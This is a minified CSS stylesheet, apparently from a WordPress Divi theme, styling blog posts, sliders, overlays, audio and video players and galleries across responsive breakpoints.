a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;-webkit-transform:scale(1);transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
